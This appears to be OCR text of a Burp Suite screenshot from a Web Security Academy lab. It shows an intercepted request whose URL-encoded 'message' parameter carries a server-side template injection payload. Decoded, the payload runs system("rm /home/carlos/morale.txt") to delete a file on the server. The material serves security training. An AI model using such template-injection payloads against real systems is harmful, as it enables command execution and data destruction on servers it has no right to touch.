 Burp Suite Professional v2020.4.1 - Temporary Project - licensed to ABES EC [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ace11fb31e9a4f3e8009ace200f2009d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Co
Raw Params Headers Hex
1 GET /?message=%3c%25%3d%20%73%79%73%74%65%6d%28%22%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%22%29%20%25%3e HTTP/1.1
2 Host: ace11fb31e9a4f3e8009ace200f2009d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace11fb31e9a4f3e8009ace200f2009d.web-security-academy.net/?message=Unfortunately%20this%20product%20is%20out%20of%20stock
8 Connection: close
9 Cookie: session=SYhyIvaZ7HJA2DXdsXXcvKNnFtPiGgAa
10 Upgrade-Insecure-Requests: 1
11
12